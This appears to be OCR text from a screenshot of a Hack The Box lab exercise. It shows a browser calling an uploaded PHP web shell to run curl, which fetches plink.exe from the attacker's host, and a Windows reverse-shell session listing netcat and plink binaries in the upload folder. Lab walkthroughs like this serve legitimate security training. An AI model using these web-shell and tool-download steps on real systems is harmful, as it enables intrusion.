 mrb3n's Bro Hut
10.10.10.198:8080/uploa
10.10.10.198:8080/uploa
CloudMe 1.11.2 - Buffer O
Not secure | 10.10.10.198:8080/upload/kamehameha.php?telepathy=curl%20-O%20http://10.10.14.92:8888/plink.exe
Apps Hack The Box ::... Google SQL-Injections... Reverse Shell Linux PrivEs Windows PrivEs Other bookmarks
�PNG ♂
Reverse Shell
File Edit View Search Terminal Tabs Help
VPN HTTP Server Web Shell Reverse Shell Parrot Terminal
C:\Users\shaun>cd C:\xampp\htdocs\gym\upload
cd C:\xampp\htdocs\gym\upload
C:\xampp\htdocs\gym\upload>curl -O http://10.10.14.92:8888/plink.exe
curl -O http://10.10.14.92:8888/plink.exe
'curl' is not recognized as an internal or external command,
operable program or batch file.
C:\xampp\htdocs\gym\upload>dir
dir
Volume in drive C has no label.
Volume Serial Number is A22D-49F7
Directory of C:\xampp\htdocs\gym\upload
02/09/2020 05:59 <DIR> .
02/09/2020 05:59 <DIR> ..
02/09/2020 05:55 53 kamehameha.php
02/09/2020 05:55 469 nc.1exe
02/09/2020 05:57 38,616 nc1.exe
02/09/2020 05:59 675,752 plink.exe
4 File(s) 714,890 bytes
2 Dir(s) 7,124,594,688 bytes free
C:\xampp\htdocs\gym\upload>